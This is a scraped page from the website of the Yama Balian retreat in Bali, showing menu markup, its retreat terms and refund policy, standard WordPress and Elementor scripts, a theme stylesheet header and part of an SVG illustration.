<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4026"><a href="https://yamabalian.com/wellness/" class="elementor-item">Wellness<span>Find your balance</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://yamabalian.com/balian/" class="elementor-item">Balian<span>Our Sacred River and Community</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://yamabalian.com/our-story/" class="elementor-item">Our Story<span>This is us, this is our Concept</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4030"><a href="https://yamabalian.com/community/" class="elementor-item">Right Living Community<span>Connecting People &#038; Stories along Bali</span></a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b886fbe" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://yamabalian.com/accommodation/" title="Rooms &#038; Resort" class="elementor-item" tabindex="-1">Accommodation<span>Rooms &#038; Resort</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2298"><a href="https://yamabalian.com/dining/" class="elementor-item" tabindex="-1">Dining<span>We are what we eat</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2321"><a href="https://yamabalian.com/retreats/" class="elementor-item" tabindex="-1">Retreats<span>Our place, your temple</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4026"><a href="https://yamabalian.com/wellness/" class="elementor-item" tabindex="-1">Wellness<span>Find your balance</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://yamabalian.com/balian/" class="elementor-item" tabindex="-1">Balian<span>Our Sacred River and Community</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://yamabalian.com/our-story/" class="elementor-item" tabindex="-1">Our Story<span>This is us, this is our Concept</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4030"><a href="https://yamabalian.com/community/" class="elementor-item" tabindex="-1">Right Living Community<span>Connecting People &#038; Stories along Bali</span></a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2522" class="elementor elementor-2522 elementor-location-popup" data-elementor-settings="{&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;open_selector&quot;:&quot;a[href=\&quot;#terms-conditions\&quot;]&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-099b427 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="099b427" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a15fea9" data-id="a15fea9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a9d49b elementor-widget elementor-widget-text-editor" data-id="4a9d49b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="p1"><b>Payments and cancellations</b></p><ul class="ul1"><li class="li1">Early Bird Discount will apply if we receive the full amount owing by midnight of the cut-off date. To qualify for the Early Bird Discount, you must pay the FULL amount before, or on the cut-off date. Starting a conversation prior to the cut-off date for the Early Bird Discount does not necessarily qualify you for the Early Bird Discount</li><li class="li1"><span class="s1">​</span>All Course Fees are to be paid in full.</li></ul><p class="p1"><b>Refund Policy</b></p><ul class="ul1"><li class="li1">Yama Balian and YogaCoach reserves the right to cancel the event if necessary. In the unlikely event that this occurs, a full refund of all monies will be returned to the client.</li><li class="li4"><span class="s2">​</span>If a student withdraws from the course before 2 months (8 WEEKS) of retreat start date, he/she will be refunded the full retreat amount.</li><li class="li4"><span class="s2">​</span>If a student withdraws between 8 weeks and 4 weeks before the retreat start date, you will get a 50% refund. Due to our need to commit to accommodation and other arrangements in advance, exceptions to our policy cannot be made for any reason.</li><li class="li4">If a student withdraws with less than 4 weeks before the retreat start date, the amount already paid will not be refunded.</li></ul><p class="p1"><b>Conditions</b></p><ul class="ul1"><li class="li4">It is strongly recommended that students purchase Travel Insurance to cover any situation that may arise, such as illness, change of ticket dates, family emergency, etc. Students in the past have needed to use their travel insurance, so it is a very WISE investment.</li><li class="li4">​85% attendance is required at each Yoga Teacher Training Course. In the event of sickness or other circumstances, YogaCoach will work closely with the student to ensure she/he can attain their certificate and transfer the money paid for the Yoga Teacher Training Course to another Yoga Teacher Training Course if necessary. This is where Travel Insurance comes in handy.</li><li class="li4">​It is your responsibility to organize suitable travel and health insurance. Although we strongly encourage you to do so, you acknowledge that YogaCoach is not in the business of providing insurance products and cannot be held liable if your failure to arrange suitable insurance coverage leaves you exposed, medically, financially or otherwise. </li><li class="li4">​If you postpone your training fee to other courses due to personal issues. You will not be eligible for a refund.</li><li class="li4">Your course fees are not transferable to other students or other courses.</li><li class="li4">It is your responsibility to communicate with us in regards the progress of your course.</li></ul><p class="p1"><b>Force Majeur</b></p><ul class="ul1"><li class="li4">Yama Balian &amp; YogaCoach will not be liable for failure to perform any of its obligations under this Agreement during any period in which such party cannot perform due to fire, earthquake, flood, or another natural disaster, pandemic, epidemic, explosion, casualty, war, terrorism, embargo, riot, civil disturbance, the act of a public enemy, an act of God, or the intervention of any government authority, or similar cause beyond either party’s control, YogaCoach would not be liable for refunds, loss of income or investment</li></ul><p class="p4"><b>Disclaimer of warranties</b></p><ul class="ul1"><li class="li4"><span class="s3">​</span>We do not guarantee, represent or warrant that your use of our service will be uninterrupted, timely, secure or error-free. We do not warrant that the results that may be obtained from the use of the service will be accurate or reliable. You agree that from time to time we may remove the service for indefinite periods of time or cancel the service at any time, without notice to you. You expressly agree that your use of, or inability to use, the service is at your sole risk. The service and all products and services delivered to you through the service are (except as expressly stated by us) provided &#8216;as is&#8217; and &#8216;as available for your use, without any representation, warranties or conditions of any kind, either express or implied, including all implied warranties or conditions of merchantability, merchantable quality, fitness for a particular purpose, durability, title, and non-infringement. In no case shall YogaCoach Ltd. our directors, officers, employees, affiliates, agents, contractors, interns, suppliers, service providers or licensors be liable for any injury, loss, claim, or any direct, indirect, incidental, punitive, special, or consequential damages of any kind, including, without limitation lost profits, lost revenue, lost savings, loss of data, replacement costs, or any similar damages, whether based in contract, tort (including negligence), strict liability or otherwise, arising from your use of any of the service or any products procured using the service, or for any other claim related in any way to your use of the service or any product, including, but not limited to, any errors or omissions in any content, or any loss or damage of any kind incurred as a result of the use of the service or any content (or product) posted, transmitted, or otherwise made available via the service, even if advised of their possibility. Because some states or jurisdictions do not allow the exclusion or the limitation of liability for consequential or incidental damages, in such states or jurisdictions, our liability shall be limited to the maximum extent permitted by law.</li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-form-css' href='https://yamabalian.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' type='text/css' media='all' />
<script type="text/javascript" src="https://yamabalian.com/wp-content/themes/yama-theme/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script type="text/javascript" src="https://yamabalian.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://yamabalian.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://yamabalian.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/yamabalian.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/yamabalian.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/yamabalian.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a8f08e3c04"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":2342,"title":"High%20on%20Life%20Retreat%20-%20Yama%20Balian%20Bali","excerpt":"","featuredImage":"https:\/\/yamabalian.com\/wp-content\/uploads\/2022\/08\/yoga-yama-balian-bali-retreat.png"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://yamabalian.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://yamabalian.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script type="text/javascript" src="https://yamabalian.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://yamabalian.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://yamabalian.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://yamabalian.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://yamabalian.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://yamabalian.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/yamabalian.com\/wp-admin\/admin-ajax.php","nonce":"b2787db888","urls":{"assets":"https:\/\/yamabalian.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/yamabalian.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/yamabalian.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://yamabalian.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://yamabalian.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://yamabalian.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://yamabalian.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://yamabalian.com/wp-content/themes/yama-theme-child/style.css?ver=1.0.0
body_size: 69
content:
/* 
Theme Name: Yama Theme Child
Theme URI: https://bcndos.com
Description: A theme for Yama Hotel Bali, design base by Hello Elementor. Custom Bcndos.com - Contact info@bcndos.com
Author: Alejo Fossati
Author URI: https://bcndos.com
Template: yama-theme
Text Domain: yama-theme-child
License: GNU General Public License v3 or later.
License URI: https://www.gnu.org/licenses/gpl-3.0.html
*/

/*
    Add your custom styles here
*/


--- FILE ---
content_type: image/svg+xml
request_url: https://yamabalian.com/wp-content/uploads/2021/09/woman-br.svg
body_size: 3246
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 180.42 231.8"><defs><style>.cls-1{fill:#fff0de;}</style></defs><g id="Capa_2" data-name="Capa 2"><g id="Layer_1" data-name="Layer 1"><path class="cls-1" d="M77.16,23.58l3.22-5c1.31-2,2.44-2.6,4.82-2.17,3.87.68,8.15,1.32,12,1.82,1.09.14,1.61.51,1.55,1.61,0,.4-.18,1.38-.18,2.06A4.09,4.09,0,0,1,103,20.37,2.76,2.76,0,0,1,105,24a17.55,17.55,0,0,1-6.76,9.82,23.61,23.61,0,0,1-9.72,4.43c-1.32.25-5.83.17-7.22.51.68.16,2.4.33,3.08.5,1,.26,1.88,1.15,1.51,2-2.3,5.09-8.25,13.18-3.06,19.64,1.55,2.15,3.62,5.38,9.83,14.19,2.54,3.61,6.9,8.93,7.72,13.66C101.22,93,98.55,98.78,90,101.77c-1.85.72-2,.19-1.37,4.13,1.56,9.37-.93,19.35-2.34,23-1.57,4-6.56,13.67-8.3,17.63A27.86,27.86,0,0,0,75.16,157c-.06,3,.28,6.06,2.78,8.42.22-.13.08-.6,0-.86a5.73,5.73,0,0,1,.35-4.27,61.16,61.16,0,0,1,6.34-10.48c3.12-4.26,9.18-14.41,12-18.88,4.09-6.54,7.93-13.24,12-19.75,5.32-8.38,12.25-15.3,19.92-21.54,20.09-15.56,28.08-10.84,32-6.94,4.82,4.69,4.65,11.6,5,18,.28,5.12.9,10.22,1.13,15.34.2,4.24.14,8.5,0,12.76-.21,7.78-.63,15.57-.78,23.35a57.9,57.9,0,0,1-1.29,11.46,1.76,1.76,0,0,1-1.27,1.52c-6,2-12,4.06-18,6.12a15.63,15.63,0,0,0-2.63,1.12,1.21,1.21,0,0,1-1.93-.61,17.14,17.14,0,0,1-1.3-3.18c-2.09-7.73-3.3-14.87-2.87-22.79.58-9.75,3.61-19.23,8.21-25.79.11-.2.19-.42.29-.63l-.2-.26a13.29,13.29,0,0,0-1.29.94,25.32,25.32,0,0,0-6.95,11.64c-1.59,5.22-3.24,10.44-5.11,15.57a81.85,81.85,0,0,1-3.68,7.46c-2.47,5.11-4.75,10.33-7.42,15.34-2.78,5.21-5.75,10.34-9,15.31-5.85,9.06-13.52,16.39-22.22,22.71a37.09,37.09,0,0,1-23.55,7.36,33.74,33.74,0,0,1-14.83-3.56c-2.58-1.36-5.46-2.52-7.49-4.5-4.65-4.54-8.28-9.89-9.67-16.41a43.22,43.22,0,0,1-.65-6.74c-.15-2.93-.25-5.87-.23-8.8,0-1.86-.4-6.53,2.05-7.48a102.18,102.18,0,0,0,10.73-4.37,35.23,35.23,0,0,0,8.71-6.46c6-5.92,9.83-13.18,12.34-21.11a115.21,115.21,0,0,0,3.33-13.87c1.09-6,1.83-12,2.69-18,.62-4.32,1.27-8.64,1.77-13,.53-4.53,1-9.08,1.3-13.64s.46-9,.52-13.46A113.61,113.61,0,0,0,71.7,30.87c-1.39-4.84-2.41-9.8-3.42-14.73a12.33,12.33,0,0,1,.38-7.4,3.07,3.07,0,0,1,2.46-2,12.82,12.82,0,0,1,6.81.59c3.52,1.25,7,2.57,10.46,4,2,.81,3.87,1.84,5.78,2.82.7.36,1.27.91,1,1.81s-1.09,1-1.87.78c-1.87-.39-6.84-1.31-7.38-1.41a5.66,5.66,0,0,0-6.5,2.95c-.74,1.22-1.52,2.42-2.22,3.67a3.54,3.54,0,0,0-.48,1.49C76.73,23.66,76.94,23.82,77.16,23.58Zm2.68,3.93c1.49-.93,3.46-4.56,3.22-5.9C81.46,22.18,79.23,26.27,79.84,27.51Z"></path><path class="cls-1" d="M16.14,176.87c-.5-.05-.76-1.41-.93-2.11-1-4.09-2.11-8.16-2.82-12.29a89.24,89.24,0,0,1-.93-10.21,101.5,101.5,0,0,1,1.72-23.14,128.25,128.25,0,0,1,5.46-19.62c2.08-6,5.11-11.62,7.87-17.34,3.83-8,7.29-16.07,7.82-25.1.29-4.84,1-9.65,1.31-14.49.22-3.12,0-6.29.31-9.4A105.18,105.18,0,0,1,37.68,32a62.28,62.28,0,0,1,6-17.51c3.85-7,9.56-11.56,17.46-13.24,1.24-.27,2.43-.75,3.68-1,2.38-.5,4.67-.36,6.6,1.41a3.06,3.06,0,0,1,1.09,2.75c-.1,1-.63,1.12-1.39.87-2.85-.92-3.46-.09-5,2.48s-1.37,5.87-4,10.19a40.53,40.53,0,0,0-4,9.62,31,31,0,0,1-3.68,8A22,22,0,0,0,51,44.75a81.48,81.48,0,0,0-.63,9.5,37.54,37.54,0,0,1-4,15.55c-2.26,4.69-3.25,9.76-4.2,14.83a55.29,55.29,0,0,0-1.31,11.81c.13,4.29.14,8.58.48,12.86a48.74,48.74,0,0,1-1.5,16.27,47.73,47.73,0,0,1-5.44,13.66c-1.66,2.62-3.48,5.13-5.19,7.71a16.75,16.75,0,0,0-1,2l.36.25a4.44,4.44,0,0,0,.81-.67c3.64-4.78,7.26-9.58,9.39-15.29,2.72-7.27,4.42-14.73,4.05-22.56-.23-4.8-.43-9.6-.63-14.4-.18-4,.62-7.91,1.35-11.81a60.19,60.19,0,0,1,3.81-13.6,68.09,68.09,0,0,0,2.93-7.16,40,40,0,0,0,1.6-13.42,27.88,27.88,0,0,1,3-12.86c.78-1.68,2.08-3.13,2.79-4.84,1.25-3,2.15-6,3.24-9.11.61-1.72,3.09-5.81,4.38-8.15.1-.23.24-.28.28,0a25.61,25.61,0,0,0,.56,3.16,206.91,206.91,0,0,1,6.52,29.38,101.85,101.85,0,0,1,.63,25.22c-.61,6-1.08,12-1.76,18A265.77,265.77,0,0,1,67,118c-1.17,5.35-2,10.77-3.33,16.08a59,59,0,0,1-3.83,11.38,34.16,34.16,0,0,1-14.34,15.2,73.45,73.45,0,0,1-9.26,4c-6.37,2.52-10.16,4.18-15.4,8.61C20,174.06,17.07,176.91,16.14,176.87Zm36.15-66.08c1-.2.7-2.62.48-4a10,10,0,0,1,.32-5.39c.82-2.07,1.59-4.15,2.48-6.18,1.14-2.57,2.38-5.11,3.6-7.65a39.79,39.79,0,0,0,3.22-24.48,45.82,45.82,0,0,1-.46-7.23c0-2.14.36-4.28.3-6.42a41.9,41.9,0,0,1,1.56-10.68c.42-1.76,1-3.49,1.43-5.26.07-.28.08-.83-.22-.94s-.63.34-.74.6a20.92,20.92,0,0,0-1,2.78,76.72,76.72,0,0,0-2.45,13.76,92.64,92.64,0,0,0,.6,17.55,36.88,36.88,0,0,1,0,8.91,45.26,45.26,0,0,1-4.12,12.37C55.63,92.1,54,95.65,52.39,99.17,50.6,103,51.38,106.89,52.29,110.79Zm-26.18,8c-1.3,3.53-2.92,7-4.27,10.46-1.66,4.29-2.17,8.84-2.83,13.35a70,70,0,0,0-.54,7.1c-.1,2.06,0,4.12-.1,6.18,0,1.08-.12,2-.18,3.11,0,.28.19.32.31.27a2.09,2.09,0,0,0,.69-1.2,32.62,32.62,0,0,0,.72-4.69c.08-2-.27-4-.12-5.94.22-2.84.72-5.65,1.1-8.48A49.51,49.51,0,0,1,25,124.64c2.08-4.47,4.12-8.94,4.73-13.9.07-.61.27-1.79-.12-1.86-.62,0-.77,1-.95,1.57"></path><path class="cls-1" d="M38.24,218.1c2.29-.3,4.51-.5,6.72-.79a34.45,34.45,0,0,1,8.9.24,55.09,55.09,0,0,0,16.25-.81c11.26-2,21.3-6.87,31.16-12.38,5.65-3.17,10.62-7.26,15.89-10.94s10.43-7.8,15.73-11.6a101.82,101.82,0,0,1,24.17-13c3.16-1.16,6.38-2.18,9.57-3.27.44-.15.86-.35,1.6-.67-2.27-.78-2.22-2.27-1.95-4.05.51-3.46.78-6.95,1.22-10.41.16-1.19.74-1.44,1.6-.71,4.63,3.88,8.56,8.28,10.34,14.25s1,11.65-1.14,17.28A41.53,41.53,0,0,1,171,193.83a87.87,87.87,0,0,1-9.67,9.33c-4.87,4.06-10.54,6.87-16.2,9.72a139.93,139.93,0,0,1-22.71,8.88c-6.64,2-13.46,3.4-20.25,4.82a157.05,157.05,0,0,1-21.92,3.16c-6.22.41-12.45.95-18.68.87s-12.67-.84-19-1.33a20.28,20.28,0,0,1-3.28-.57c-.57-.12-.8-.33-1-1.6-.31-2.91-.32-5.08-.61-8C37.63,218.78,37.46,218.2,38.24,218.1Z"></path><path class="cls-1" d="M144.43,49.54c-.63-.13-5.44,1.12-8,1.64-4.1.83-8.1.18-12.17-.5a57.68,57.68,0,0,0-19.44.1,39.56,39.56,0,0,0-10.31,2.79c-1.21.58-5.3,2.47-6.51,3a2,2,0,0,1-2.52-.36c-2.39-2.59-1.44-6.68.23-10.33a4,4,0,0,1,2-1.89C93.45,42.29,99.16,40.34,105,39c4.7-1.09,9.53-1.64,14.33-2.31,4.25-.59,8.51-1.07,12.78-1.47a52.33,52.33,0,0,1,15.64,1,134,134,0,0,1,18.78,4.92c2.54.92,4.88,2.07,6.23,4.63A4,4,0,0,1,172,51c-3.76,3.25-7.44,6.64-11.82,9-3.93,2.15-8,4-12.09,5.88a100.9,100.9,0,0,1-19.3,6.4,85.64,85.64,0,0,1-14,1.72c-4.79.29-10.73.94-15.54.9a4.2,4.2,0,0,1-3.32-1.25A69.57,69.57,0,0,1,86.9,62.35c-.88-1.44-1-1.8.39-2.75,3.41-2.38,11.88-5.1,15.8-6.31,5.4-1.66,10.86-1.22,16.32-.79s11.19.75,16.76-.15A19.6,19.6,0,0,0,144.43,49.54Z"></path><path class="cls-1" d="M30.68,170.85a22.19,22.19,0,0,1-.11,3.3c-.78,7.16.42,14.6,1.47,21.63.73,4.86,1.31,9.75,2.1,14.61.6,3.72,1.45,7.4,2.12,11.11a26.1,26.1,0,0,1,.46,4.13c0,1.35-.81,3.39-2.07,3.94A14.69,14.69,0,0,1,28.34,231a13.74,13.74,0,0,1-6.75-1.53c-1.4-.74-1.29-3.47-.91-5.29.63-3,1.66-6,2.17-9A74.17,74.17,0,0,0,23,191.65c-.71-4.59-1.58-9.58-2.32-14.16a1.29,1.29,0,0,1,.29-.89,21.05,21.05,0,0,1,6.57-4.85c.6-.33,1.2-.66,1.83-1.05C30.69,169.9,30.64,170,30.68,170.85Z"></path><path class="cls-1" d="M134.07,149.6c.35.36,0,1.36,0,1.79a46.56,46.56,0,0,0,1.66,14.84c.4,1.07.4,1.06-.58,1.59-3.52,1.9-7,3.84-10.57,5.72a20.91,20.91,0,0,1-2.45,1c-.21.07-.48.18-.66,0s0-.47.08-.66c.89-1.78,1.73-3.6,2.73-5.32,3.12-5.37,5.66-11,8.23-16.66.27-.59.59-1.16.89-1.74C133.52,149.9,133.71,149.25,134.07,149.6Z"></path><path class="cls-1" d="M12.52,229a31.34,31.34,0,0,1-10.28-1.82c-1.12-.44-2.11-1.06-2.23-2.38s.78-2.17,1.89-2.77a2.2,2.2,0,0,1,.54-.25c2.72-.56,4.3-2.45,5.88-4.59,2.83-3.81,6.94-5.26,11.58-5.24,1,0,1.36.9,1.28,1.72a10.14,10.14,0,0,1-.73,3.68,16.91,16.91,0,0,0-1.88,9.91c.14,1.24-.24,1.67-1.52,1.73C15.54,229.08,14,229,12.52,229Z"></path><path class="cls-1" 